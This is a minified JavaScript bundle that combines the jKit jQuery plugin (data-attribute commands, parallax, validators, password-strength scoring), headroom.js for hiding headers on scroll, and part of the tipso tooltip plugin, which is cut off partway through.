defaults={prefix:"jkit",dataAttribute:"data-jkit",activeClass:"active",errorClass:"error",successClass:"success",ignoreFocus:!1,ignoreViewport:!1,keyNavigation:!0,touchNavigation:!0,plugins:{},replacements:{},delimiter:",",loadminified:!0,macros:{"hide-if-empty":"binding:selector=this;source=text;mode=css.display","smooth-blink":"loop:speed1=2000;duration1=250;speed2=250;duration2=2000"},commands:{}},plugin=this;plugin.version="1.2.16",plugin.inc=[],plugin.settings={},plugin.commands={},plugin.executions={};var $element=$(element),element=element;if("string"==typeof options){var singlecommand=options;moreoptions==undefined&&(moreoptions={}),options=moreoptions}var startX,startY,windowhasfocus=!0,uid=0,commandkeys={};($.support.htmlSerialize||$.support.opacity)&&$(window).focus(function(){windowhasfocus=!0}).blur(function(){windowhasfocus=!1}),plugin.init=function(a){a==undefined&&(a=$element),plugin.settings=$.extend({},defaults,options);var b=plugin.settings;singlecommand!=undefined?plugin.executeCommand(a,singlecommand,options):a.find("*[rel^=jKit], *["+b.dataAttribute+"]").each(function(){var c=this,d=$(this).attr("rel"),e=plugin.getDataCommands($(this));d=""!=e?$.trim(e).substring(1):$.trim(d).substring(5),d=d.substring(0,d.length-1),d=d.replace(/\]\s+\[/g,"]["),relsplit=d.split("]["),$.each(relsplit,function(d,e){e=e.replace(/\\=/g,"|jkit-eq|").replace(/\\:/g,"|jkit-dp|").replace(/\\;/g,"|jkit-sc|").replace(/\\\[/g,"|jkit-sbo|").replace(/\\\]/g,"|jkit-sbc|").replace(/\\\*/g,"|jkit-st|").replace(/\\ /g,"|jkit-sp|"),e=$.trim(e),b.macros[e]!=undefined&&(e=b.macros[e]);var f=plugin.parseOptions(e);if(b.macros[f.type]!=undefined){var g=plugin.parseOptions(b.macros[f.type]);f.type=g.type,f=$.extend({},g,f)}if("macro"==f.type&&relsplit[d-1]!=undefined)plugin.settings.macros[f.name]=relsplit[d-1];else if("repeat"==f.type&&relsplit[d-1]!=undefined){var h=plugin.parseOptions(relsplit[d-1]);a.on(f.onevent,function(){f.delay==undefined&&(f.delay=0),setTimeout(function(){plugin.executeCommand($(c),h.type,h)},f.delay)})}else if("info"==f.type){var i="jKit version: "+plugin.version+"\n";i+="Included commands: "+plugin.inc.join(", ")+"\n",console.log(i),console.log(a)}else{var j=[];if(f.target!=undefined){var k=f.target.split(".");switch(k=[k.shift(),k.join(".")],k[1]==undefined&&(k[1]="*"),k[0]){case"children":$(c).children(k[1]).each(function(){j.push(this)});break;case"each":$(c).find(k[1]).each(function(){j.push(this)});break;default:j.push(c)}}else j.push(c);$.each(j,function(e,g){var h=plugin.parseDynamicOptions(f);if(h.commandkey==undefined){var i=$(c).attr("id");h.commandkey=i!=undefined?i:b.prefix+"-uid-"+ ++uid}if(h.commandkey!=undefined&&(commandkeys[h.commandkey]={el:g,options:h,execs:0}),h.onevent!==undefined||h.andonevent!==undefined){var j=[];h.onevent!==undefined&&j.push(h.onevent),h.andonevent!==undefined&&j.push(h.andonevent);var k=j.join(" ");a.on(k,function(){b.replacements[h.type]!=undefined&&"function"==typeof b.replacements[h.type]?b.replacements[h.type].call(plugin,g,h.type,h):plugin.executeCommand(g,h.type,h)})}if(h.onevent===undefined)if(relsplit[d-1]!=undefined){var l="";if(relsplit[d-1]!=undefined){var m=plugin.parseOptions(relsplit[d-1]);l=m.type+"."+h.commandkey+".executed"}""!=l&&plugin.executions[m.type+"."+h.commandkey+".executed"]===undefined?a.on(l,function(){b.replacements[h.type]!=undefined&&"function"==typeof b.replacements[h.type]?b.replacements[h.type].call(plugin,g,h.type,h):plugin.executeCommand(g,h.type,h)}):b.replacements[h.type]!=undefined&&"function"==typeof b.replacements[h.type]?b.replacements[h.type].call(plugin,g,h.type,h):plugin.executeCommand(g,h.type,h)}else b.replacements[h.type]!=undefined&&"function"==typeof b.replacements[h.type]?b.replacements[h.type].call(plugin,g,h.type,h):plugin.executeCommand(g,h.type,h)})}})})},plugin.getDataCommands=function(a){for(var b=plugin.settings,c=a.get(0),d="",e=0,f=c.attributes,g=f.length;g>e;e++){var h=f.item(e).nodeName,i=h.split("-");if(i[0]+"-"+i[1]==b.dataAttribute)if(i.length>2){if(i[4]!==undefined&&"height"==i[4])var j=a.height();else var j=a.width();i[2]!==undefined&&i[3]!==undefined&&("gt"==i[2]&&j>parseInt(i[3])||"lt"==i[2]&&j<parseInt(i[3]))&&(d+=a.attr(h))}else d+=a.attr(h)}return d},plugin.applyMacro=function(a,b){var c=plugin.settings;if(c.macros[b]!=undefined){var d=c.macros[b],e=plugin.parseOptions(d);c.replacements[e.type]!=undefined&&"function"==typeof c.replacements[e.type]?c.replacements[e.type].call(plugin,a,e.type,e):plugin.executeCommand(a,e.type,e)}},plugin.parseOptions=function(a){var b=a.split(":"),c=b[0].split("."),d={type:$.trim(c[0])};if(c[1]!==undefined&&(d.commandkey=c[1]),d.execute==undefined&&(d.execute="always"),b.length>1){var e=b[1].split(";");$.each(e,function(a,b){var c=b.split("=");d[$.trim(c[0])]=$.trim(c[1])})}return d},plugin.fixSpeed=function(a){return"fast"!=a&&"slow"!=a&&(a=parseInt(a)),a},plugin.parseDynamicOptions=function(a){var b={};for(index in a){var c=a[index];if(c!==undefined&&c.indexOf("{")>-1&&c.indexOf("|")>0&&c.indexOf("}")>1){for(var d="",e=!1,f="",g=!1,h=0;h<=c.length-1;h++)if(e||"{"!=c.charAt(h)?e&&"}"==c.charAt(h)&&(e=!1,g=!0):e=!0,e||g){if(f+=c.charAt(h),g){f=f.slice(1,-1);var i=f.split("|");if("rand"==i[0]){var j=i[1].split("-");d+=plugin.getRandom(Number(j[0]),Number(j[1]))}g=!1,f=""}}else d+=c.charAt(h);b[index]=d}else b[index]=c}return b},plugin.getRandom=function(a,b){if(a>b)return-1;if(a==b)return a;var c;do c=Math.random();while(1==c);return a+parseInt(c*(b-a+1))},plugin.findElementTag=function(a,b,c,d){var e="";if(c===undefined||isNaN(c)||parseInt(c)!=c){var f={};a.find(b).each(function(a){if(!(25>a))return!1;var b=$(this).prop("tagName");""!=b[0]&&(f[b]!==undefined?f[b]++:f[b]=1)});var g=0,h="";for(var i in f)f[i]>g&&(g=f[i],h=i);e=h}else a.find(b).length>c&&(e=$(a.find(b).get(c)).prop("tagName"));return e!==undefined&&""!=e?e:d},plugin.addDefaults=function(a,b){if(plugin.settings.commands[a]!=undefined){var c=plugin.settings.commands[a];$.each(c,function(a,c){b[a]==undefined&&(b[a]=c),a.indexOf("speed")>-1&&(b[a]=plugin.fixSpeed(b[a]))})}return b},plugin.executeCommand=function(that,type,options){var s=plugin.settings,$that=$(that);if(plugin.commands[type]===undefined&&(plugin.commands[type]=[]),$.isArray(plugin.commands[type])){if(plugin.commands[type].push({el:that,options:options}),s.loadminified)var commandurl="jquery.jkit.commands/"+type+".min.js";else var commandurl="jquery.jkit.commands/"+type+".js";return 1==plugin.commands[type].length&&$.ajax({url:"jquery.jkit.commands/"+type+".js",success:function(data){if(-1!==data.indexOf("plugin.commands.")){var queue=plugin.commands[type];eval(data),$.each(queue,function(a,b){plugin.executeCommand(b.el,type,b.options)})}},dataType:"text"}),$that}return $element.trigger("jkit-commandinit",{element:$that,type:type,options:options}),options.commandkey!==undefined&&(commandkeys[options.commandkey].execs++,"once"==options.execute&&commandkeys[options.commandkey].execs>1||!isNaN(options.execute)&&commandkeys[options.commandkey].execs>options.execute)?$that:(options=plugin.addDefaults(type,options),$.each(options,function(a,b){"string"==typeof b&&(options[a]=b=b.replace(/\|jkit\-eq\|/g,"=").replace(/\|jkit\-dp\|/g,":").replace(/\|jkit\-sc\|/g,";").replace(/\|jkit\-sbo\|/g,"[").replace(/\|jkit\-sbc\|/g,"]").replace(/\|jkit\-st\|/g,"*").replace(/\|jkit\-sp\|/g," ")),"string"==typeof b&&"*"==b.slice(-1)&&(options[a]=window[b.slice(0,-1)],"function"==typeof options[a]&&(options[a]=options[a].call(that)))}),plugin.commands[type].execute($that,options),"remove"!=type&&($element.trigger(type+"."+options.commandkey+".executed",{}),plugin.executions[type+"."+options.commandkey+".executed"]=!0),$that)},plugin.triggerEvent=function(a,b,c){if(c.commandkey!==undefined){var d=a.split(" ");$.each(d,function(a,d){$element.trigger(c.commandkey+"."+d,{element:b,options:c})})}},plugin.cssFromString=function(a){var b=a.split(","),c={};return $.each(b,function(a,b){var d=b.split("(");if(2==d.length){var e=d[0],f=d[1].slice(0,-1);c[e]=f}}),c},plugin.addCommandDefaults=function(a,b){defaults.commands[a]=b,$element.trigger("command."+a+".loaded",{})},plugin.addKeypressEvents=function(a,b){plugin.settings.keyNavigation&&$(document).keydown(function(c){if(this===c.target||!/textarea|select/i.test(c.target.nodeName)&&"text"!==c.target.type){for(var d={8:"backspace",9:"tab",13:"return",16:"shift",17:"ctrl",18:"alt",19:"pause",20:"capslock",27:"esc",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down",45:"insert",46:"del",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9",106:"*",107:"+",109:"-",110:".",111:"/",112:"f1",113:"f2",114:"f3",115:"f4",116:"f5",117:"f6",118:"f7",119:"f8",120:"f9",121:"f10",122:"f11",123:"f12",144:"numlock",145:"scroll",191:"/",224:"meta"},e=48;90>=e;e++)d[e]=String.fromCharCode(e).toLowerCase();if($.inArray(c.which,d)){var f="";c.altKey&&(f+="alt+"),c.ctrlKey&&(f+="ctrl+"),c.metaKey&&(f+="meta+"),c.shiftKey&&(f+="shift+");var g=f+d[c.which];g==b&&(a.trigger(f+d[c.which]),c.preventDefault())}}})},plugin.commands.init=function(){var a={};return plugin.addCommandDefaults("init",{}),a.execute=function(a,b){plugin.init(a),plugin.triggerEvent("complete",a,b)},a}(),plugin.commands.parallax=function(){var a={};return plugin.addCommandDefaults("parallax",{strength:5,axis:"x",scope:"global",detect:"mousemove"}),a.execute=function(a,b){var c=plugin.settings,d=b.strength/10;if("scroll"==b.detect)var e=$(window);else if("global"==b.scope)var e=$(document);else var e=a;e.on(b.detect,function(e){if((windowhasfocus||!windowhasfocus&&c.ignoreFocus)&&(a.jKit_inViewport()||!a.jKit_inViewport()&&c.ignoreViewport)){var f=1;if("scroll"==b.detect)var g=$(window).scrollLeft()+$(window).width()/2,h=$(window).scrollTop()+$(window).height()/2;else var g=e.pageX,h=e.pageY;a.children().each(function(){var c=a.offset();if("x"==b.axis||"both"==b.axis){var e=-1*(g-c.left-a.width()/2)*d*f-$(this).width()/2+a.width()/2;$(this).css({left:e+"px"})}if("y"==b.axis||"both"==b.axis){var i=-1*(h-c.top-a.height()/2)*d*f-$(this).height()/2+a.height()/2;$(this).css({top:i+"px"})}f++})}})},a}();for(x in plugin.commands)"init"!=x&&plugin.inc.push(x);plugin.init()},$.fn.jKit_effect=function(a,b,c,d,e,f){return this.each(function(){f==undefined&&(f=function(){}),e==undefined&&(e=0),"fade"==b?a?$(this).delay(e).fadeTo(c,1,d,f):$(this).delay(e).fadeTo(c,0,d,f):"slide"==b?a?$(this).delay(e).slideDown(c,d,f):$(this).delay(e).slideUp(c,d,f):"none"==b?(a?$(this).delay(e).show():$(this).delay(e).hide(),f()):a?$(this).delay(e).show(c,d,f):$(this).delay(e).hide(c,d,f)})},$.fn.jKit_getUnixtime=function(){var a=new Date,b=a.getTime();return parseInt(b/1e3)},$.fn.jKit_arrayShuffle=function(a){for(var b,c,d=0;d<a.length;d++)c=Math.floor(Math.random()*a.length),b=a[d],a[d]=a[c],a[c]=b;return a},$.fn.jKit_stringOccurrences=function(a,b){for(var c=0,d=0;;){if(d=a.indexOf(b,d),-1==d)break;c++,d+=b.length}return c},$.fn.jKit_emailCheck=function(a){var b=/^[a-z0-9\._-]+@([a-z0-9_-]+\.)+[a-z]{2,6}$/i;return b.test(a)},$.fn.jKit_urlCheck=function(a){var b=/^(?:(ftp|http|https):\/\/)?(?:[\w\-]+\.)+[a-z]{2,6}$/i;return b.test(a)},$.fn.jKit_dateCheck=function(a){return $.fn.jKit_regexTests(a,[/^[0-9]{2}\.[0-9]{2}\.[0-9]{2}$/i,/^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{2}$/i,/^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$/i,/^[0-9]{2}\.[0-9]{2}\.[0-9]{4}$/i,/^[0-9]{4}\-[0-9]{2}\-[0-9]{2}$/i,/^[0-9]{2}\/[0-9]{2}\/[0-9]{4}$/i])},$.fn.jKit_timeCheck=function(a){return $.fn.jKit_regexTests(a,[/^[0-9]{1,2}\:[0-9]{2}$/i,/^[0-9]{1,2}\:[0-9]{2}\:[0-9]{2}$/i])},$.fn.jKit_phoneCheck=function(a){return $.fn.jKit_regexTests(a,[/^(\+|0)([\d ])+(0|\(0\))+[\d ]+(-\d*)?\d$/,/^(\+|0)[\d ]+(-\d*)?\d$/,/^((((\(\d{3}\))|(\d{3}-))\d{3}-\d{4})|(\+?\d{2}((-| )\d{1,8}){1,5}))(( x| ext)\d{1,5}){0,1}$/])},$.fn.jKit_passwordStrength=function(a){var b=0;return a.length<5?b+=5:a.length>4&&a.length<8?b+=15:a.length>=8&&(b+=30),a.match(/[a-z]/)&&(b+=5),a.match(/[A-Z]/)&&(b+=10),a.match(/\d+/)&&(b+=10),a.match(/(.*[0-9].*[0-9].*[0-9])/)&&(b+=10),a.match(/.[!,@,#,$,%,^,&,*,?,_,~]/)&&(b+=10),a.match(/(.*[!,@,#,$,%,^,&,*,?,_,~].*[!,@,#,$,%,^,&,*,?,_,~])/)&&(b+=10),a.match(/([a-z].*[A-Z])|([A-Z].*[a-z])/)&&(b+=5),a.match(/([a-zA-Z])/)&&a.match(/([0-9])/)&&(b+=5),a.match(/([a-zA-Z0-9].*[!,@,#,$,%,^,&,*,?,_,~])|([!,@,#,$,%,^,&,*,?,_,~].*[a-zA-Z0-9])/)&&(b+=5),b},$.fn.jKit_regexTests=function(a,b,c){c===undefined&&(c=!1);var d=0;for(var e in b)b[e].test(a)&&d++;return c&&d==b.length||!c&&d>0},$.fn.jKit_getAttributes=function(){return this.each(function(){for(var a={},b=$(this)[0].attributes,c=b.length,d=0;c>d;d++)a[b[d].name.toLowerCase()]=b[d].value;return a})},$.fn.jKit_setAttributes=function(a){return this.each(function(){$.each(a,function(a,b){try{$(this).attr(String(a),String(b))}catch(c){}})})},$.fn.jKit_iOS=function(){return navigator.userAgent.match(/(iPod|iPhone|iPad)/i)},$.fn.jKit_belowTheFold=function(){var a=$(window).height()+$(window).scrollTop();return a<=$(this).offset().top},$.fn.jKit_aboveTheTop=function(){var a=$(window).scrollTop();return a>=$(this).offset().top+$(this).height()},$.fn.jKit_rightOfScreen=function(){var a=$(window).width()+$(window).scrollLeft();return a<=$(this).offset().left},$.fn.jKit_leftOfScreen=function(){var a=$(window).scrollLeft();return a>=$(this).offset().left+$(this).width()},$.fn.jKit_inViewport=function(){return!($(this).jKit_belowTheFold()||$(this).jKit_aboveTheTop()||$(this).jKit_rightOfScreen()||$(this).jKit_leftOfScreen())},$.fn.jKit=function(a,b){return this.each(function(){var c=new $.jKit(this,a,b);$(this).data("jKit",c)})}}(jQuery);
/*!
 * headroom.js v0.9.3 - Give your page some headroom. Hide your header until you need it
 * Copyright (c) 2016 Nick Williams - http://wicky.nillia.ms/headroom.js
 * License: MIT
 */
!function(a,b){"use strict";"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b():a.Headroom=b()}(this,function(){"use strict";function a(a){this.callback=a,this.ticking=!1}function b(a){return a&&"undefined"!=typeof window&&(a===window||a.nodeType)}function c(a){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var d,e,f=a||{};for(e=1;e<arguments.length;e++){var g=arguments[e]||{};for(d in g)"object"!=typeof f[d]||b(f[d])?f[d]=f[d]||g[d]:f[d]=c(f[d],g[d])}return f}function d(a){return a===Object(a)?a:{down:a,up:a}}function e(a,b){b=c(b,e.options),this.lastKnownScrollY=0,this.elem=a,this.tolerance=d(b.tolerance),this.classes=b.classes,this.offset=b.offset,this.scroller=b.scroller,this.initialised=!1,this.onPin=b.onPin,this.onUnpin=b.onUnpin,this.onTop=b.onTop,this.onNotTop=b.onNotTop,this.onBottom=b.onBottom,this.onNotBottom=b.onNotBottom}var f={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,a.prototype={constructor:a,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},e.prototype={constructor:e,init:function(){return e.cutsTheMustard?(this.debouncer=new a(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var a=this.classes;this.initialised=!1,this.elem.classList.remove(a.unpinned,a.pinned,a.top,a.notTop,a.initial),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var a=this.elem.classList,b=this.classes;!a.contains(b.pinned)&&a.contains(b.unpinned)||(a.add(b.unpinned),a.remove(b.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var a=this.elem.classList,b=this.classes;a.contains(b.unpinned)&&(a.remove(b.unpinned),a.add(b.pinned),this.onPin&&this.onPin.call(this))},top:function(){var a=this.elem.classList,b=this.classes;a.contains(b.top)||(a.add(b.top),a.remove(b.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var a=this.elem.classList,b=this.classes;a.contains(b.notTop)||(a.add(b.notTop),a.remove(b.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var a=this.elem.classList,b=this.classes;a.contains(b.bottom)||(a.add(b.bottom),a.remove(b.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var a=this.elem.classList,b=this.classes;a.contains(b.notBottom)||(a.add(b.notBottom),a.remove(b.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(a){return Math.max(a.offsetHeight,a.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var a=document.body,b=document.documentElement;return Math.max(a.scrollHeight,b.scrollHeight,a.offsetHeight,b.offsetHeight,a.clientHeight,b.clientHeight)},getElementHeight:function(a){return Math.max(a.scrollHeight,a.offsetHeight,a.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(a){var b=0>a,c=a+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return b||c},toleranceExceeded:function(a,b){return Math.abs(a-this.lastKnownScrollY)>=this.tolerance[b]},shouldUnpin:function(a,b){var c=a>this.lastKnownScrollY,d=a>=this.offset;return c&&d&&b},shouldPin:function(a,b){var c=a<this.lastKnownScrollY,d=a<=this.offset;return c&&b||d},update:function(){var a=this.getScrollY(),b=a>this.lastKnownScrollY?"down":"up",c=this.toleranceExceeded(a,b);this.isOutOfBounds(a)||(a<=this.offset?this.top():this.notTop(),a+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(a,c)?this.unpin():this.shouldPin(a,c)&&this.pin(),this.lastKnownScrollY=a)}},e.options={tolerance:{up:0,down:0},offset:0,scroller:window,classes:{pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom"}},e.cutsTheMustard="undefined"!=typeof f&&f.rAF&&f.bind&&f.classList,e});(function($){if(!$){return;}
$.fn.headroom=function(option){return this.each(function(){var $this=$(this),data=$this.data('headroom'),options=typeof option==='object'&&option;options=$.extend(true,{},Headroom.options,options);if(!data){data=new Headroom(this,options);data.init();$this.data('headroom',data);}
if(typeof option==='string'){data[option]();if(option==='destroy'){$this.removeData('headroom');}}});};$('[data-headroom]').each(function(){var $this=$(this);$this.headroom($this.data());});}(window.Zepto||window.jQuery));
/*!
 * tipso - A Lightweight Responsive jQuery Tooltip Plugin v1.0.8
 * Copyright (c) 2014-2015 Bojan Petkovski
 * http://tipso.object505.com
 * Licensed under the MIT license
 * http://object505.mit-license.org/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){function o(o,e){this.element=o,this.$element=t(this.element),this.doc=t(document),this.win=t(window),this.settings=t.extend({},n,e),"object"==typeof this.$element.data("tipso")&&t.extend(this.settings,this.$element.data("tipso"));for(var r=Object.keys(this.$element.data()),s={},d=0;d<r.length;d++){var l=r[d].replace(i,"");if(""!==l){l=l.charAt(0).toLowerCase()+l.slice(1),s[l]=this.$element.data(r[d]);for(var p in this.settings)p.toLowerCase()==l&&(this.settings[p]=s[l])}}this._defaults=n,this._name=i,this._title=this.$element.attr("title"),this.mode="hide",this.ieFade=!a,this.settings.preferedPosition=this.settings.position,this.init()}function e(o){var e=o.clone();e.css("visibility","hidden"),t("body").append(e);var r=e.outerHeight(),s=e.outerWidth();return e.remove(),{width:s,height:r}}function r(t){t.removeClass("top_right_corner bottom_right_corner top_left_corner bottom_left_corner"),t.find(".tipso_title").removeClass("top_right_corner bottom_right_corner top_left_corner bottom_left_corner")}function s(o){var i,n,a,d=o.tooltip(),l=o.$element,p=o,f=t(window),g=10,c=p.settings.background,h=p.titleContent();switch(void 0!==h&&""!==h&&(c=p.settings.titleBackground),l.parent().outerWidth()>f.outerWidth()&&(f=l.parent()),p.settings.position){case"top-right":n=l.offset().left+l.outerWidth(),i=l.offset().top-e(d).height-g,d.find(".tipso_arrow").css({marginLeft:-p.settings.arrowWidth,marginTop:""}),i<f.scrollTop()?(i=l.offset().top+l.outerHeight()+g,d.find(".tipso_arrow").css({"border-bottom-color":c,"border-top-color":"transparent","border-left-color":"transparent","border-right-color":"transparent"}),r(d),d.addClass("bottom_right_corner"),d.find(".tipso_title").addClass("bottom_right_corner"),d.find(".tipso_arrow").css({"border-left-color":c}),d.removeClass("top-right top bottom left right"),d.addClass("bottom")):(d.find(".tipso_arrow").css({"border-top-color":p.settings.background,"border-bottom-color":"transparent ","border-left-color":"transparent","border-right-color":"transparent"}),r(d),d.addClass("top_right_corner"),d.find(".tipso_arrow").css({"border-left-color":p.settings.background}),d.removeClass("top bottom left right"),d.addClass("top"));break;case"top-left":n=l.offset().left-e(d).width,i=l.offset().top-e(d).height-g,d.find(".tipso_arrow").css({marginLeft:-p.settings.arrowWidth,marginTop:""}),i<f.scrollTop()?(i=l.offset().top+l.outerHeight()+g,d.find(".tipso_arrow").css({"border-bottom-color":c,"border-top-color":"transparent","border-left-color":"transparent","border-right-color":"transparent"}),r(d),d.addClass("bottom_left_corner"),d.find(".tipso_title").addClass("bottom_left_corner"),d.find(".tipso_arrow").css({"border-right-color":c}),d.removeClass("top-right top bottom left right"),d.addClass("bottom")):(d.find(".tipso_arrow").css({"border-top-color":p.settings.background,"border-bottom-color":"transparent ","border-left-color":"transparent","border-right-color":"transparent"}),r(d),d.addClass("top_left_corner"),d.find(".tipso_arrow").css({"border-right-color":p.settings.background}),d.removeClass("top bottom left right"),d.addClass("top"));break;case"bottom-right":n=l.offset().left+l.outerWidth(),i=l.offset().top+l.outerHeight()+g,d.find(".tipso_arrow").css({marginLeft:-p.settings.arrowWidth,marginTop:""}),i+e(d).height>f.scrollTop()+f.outerHeight()?(i=l.offset().top-e(d).height-g,d.find(".tipso_arrow").css({"border-bottom-color":"transparent","border-top-color":p.settings.background,"border-left-color":"transparent","border-right-color":"transparent"}),r(d),d.addClass("top_right_corner"),d.find(".tipso_title").addClass("top_left_corner"),d.find(".tipso_arrow").css({"border-left-color":p.settings.background}),d.removeClass("top-right top bottom left right"),d.addClass("top")):(d.find(".tipso_arrow").css({"border-top-color":"transparent","border-bottom-color":c,"border-left-color":"transparent","border-right-color":"transparent"}),r(d),d.addClass("bottom_right_corner"),d.find(".tipso_title").addClass("bottom_right_corner"),d.find(".tipso_arrow").css({"border-left-color":c}),d.removeClass("top bottom left right"),d.addClass("bottom"));break;case"bottom-left":n=l.offset().left-e(d).width,i=l.offset().top+l.outerHeight()+g,d.find(".tipso_arrow").css({marginLeft:-p.settings.arrowWidth,marginTop:""}),i+e(d).height>f.scrollTop()+f.outerHeight()?(i=l.offset().top-e(d).height-g,d.find(".tipso_arrow").css({"border-bottom-color":"transparent","border-top-color":p.settings.background,"border-left-color":"transparent","border-right-color":"transparent"}),r(d),d.addClass("top_left_corner"),d.find(".tipso_title").addClass("top_left_corner"),d.find(".tipso_arrow").css({"border-right-color":p.settings.background}),d.removeClass("top-right top bottom left right"),d.addClass("top")):(d.find(".tipso_arrow").css({"border-top-color":"transparent","border-bottom-color":c,"border-left-color":"transparent","border-right-color":"transparent"}),r(d),d.addClass("bottom_left_corner"),d.find(".tipso_title").addClass("bottom_left_corner"),d.find(".tipso_arrow").css({"border-right-color":c}),d.removeClass("top bottom left right"),d.addClass("bottom"));break;case"top":n=l.offset().left+l.outerWidth()/2-e(d).width/2,i=l.offset().top-e(d).height-g,d.find(".tipso_arrow").css({marginLeft:-p.settings.arrowWidth,marginTop:""}),i<f.scrollTop()?(i=l.offset().top+l.outerHeight()+g,d.find(".tipso_arrow").css({"border-bottom-color":c,"border-top-color":"transparent","border-left-color":"transparent","border-right-color":"transparent"}),d.removeClass("top bottom left right"),d.addClass("bottom")):(d.find(".tipso_arrow").css({"border-top-color":p.settings.background,"border-bottom-color":"transparent","border-left-color":"transparent","border-right-color":"transparent"}),d.removeClass("top bottom left right"),d.addClass("top"));break;case"bottom":n=l.offset().left+l.outerWidth()/2-e(d).width/2,i=l.offset().top+l.outerHeight()+g,d.find(".tipso_arrow").css({marginLeft:-p.settings.arrowWidth,marginTop:""}),i+e(d).height>f.scrollTop()+f.outerHeight()?(i=l.offset().top-e(d).height-g,d.find(".tipso_arrow").css({"border-top-color":p.settings.background,"border-bottom-color":"transparent","border-left-color":"transparent","border-right-color":"transparent"}),d.removeClass("top bottom left right"),d.addClass("top")):(d.find(".tipso_arrow").css({"border-bottom-color":c,"border-top-color":"transparent","border-left-color":"transparent","border-right-color":"transparent"}),d.removeClass("top bottom left right"),d.addClass(p.settings.position));break;case"left":n=l.offset().left-e(d).width-g,i=l.offset().top+l.outerHeight()/2-e(d).height/2,d.find(".tipso_arrow").css({marginTop:-p.settings.arrowWidth,marginLeft:""}),n<f.scrollLeft()?(n=l.offset().left+l.outerWidth()+g,d.find(".tipso_arrow").css({"border-right-color":p.settings.background,"border-left-color":"transparent","border-top-color":"transparent","border-bottom-color":"transparent"}),d.removeClass("top bottom left right"),d.addClass("right")):(d.find(".tipso_arrow").css({"border-left-color":p.settings.background,"border-right-color":"transparent","border-top-color":"transparent","border-bottom-color":"transparent"}),d.removeClass("top bottom left right"),d.addClass(p.settings.position));break;case"right":n=l.offset().left+l.outerWidth()+g,i=l.offset().top+l.outerHeight()/2-e(d).height/2,d.find(".tipso_arrow").css({marginTop:-p.settings.arrowWidth,marginLeft:""}),n+g+p.settings.width>f.scrollLeft()+f.outerWidth()?(n=l.offset().left-e(d).width-g,d.find(".tipso_arrow").css({"border-left-color":p.settings.background,"border-right-color":"transparent","border-top-color":"transparent","border-bottom-color":"transparent"}),d.removeClass("top bottom left right"),d.addClass("left")):(d.find(".tipso_arrow").css({"border-right-color":p.settings.background,"border-left-color":"transparent","border-top-color":"transparent","border-bottom-color":"transparent"}),d.removeClass("top bottom left right"),d.addClass(p.settings.position))}if("top-right"===p.settings.position&&d.find(".tipso_arrow").css({"margin-left":-p.settings.width/2}),"top-left"===p.settings.position){var m=d.find(".tipso_arrow").eq(0);m.css({"margin-left":p.settings.width/2-2*p.settings.arrowWidth})}if("bottom-right"===p.settings.position){var m=d.find(".tipso_arrow").eq(0);m.css({"margin-left":-p.settings.width/2,"margin-top":""})}if("bottom-left"===p.settings.position){var m=d.find(".tipso_arrow").eq(0);m.css({"margin-left":p.settings.width/2-2*p.settings.arrowWidth,"margin-top":""})}n<f.scrollLeft()&&("bottom"===p.settings.position||"top"===p.settings.position)&&(d.find(".tipso_arrow").css({marginLeft:n-p.settings.arrowWidth}),n=0),n+p.settings.width>f.outerWidth()&&("bottom"===p.settings.position||"top"===p.settings.position)&&(a=f.outerWidth()-(n+p.settings.width),d.find(".tipso_arrow").css({marginLeft:-a-p.settings.arrowWidth,marginTop:""}),n+=a),n<f.scrollLeft()&&("left"===p.settings.position||"right"===p.settings.position||"top-right"===p.settings.position||"top-left"===p.settings.position||"bottom-right"===p.settings.position||"bottom-left"===p.settings.position)&&(n=l.offset().left+l.outerWidth()/2-e(d).width/2,d.find(".tipso_arrow").css({marginLeft:-p.settings.arrowWidth,marginTop:""}),i=l.offset().top-e(d).height-g,i<f.scrollTop()?(i=l.offset().top+l.outerHeight()+g,d.find(".tipso_arrow").css({"border-bottom-color":c,"border-top-color":"transparent","border-left-color":"transparent","border-right-color":"transparent"}),d.removeClass("top bottom left 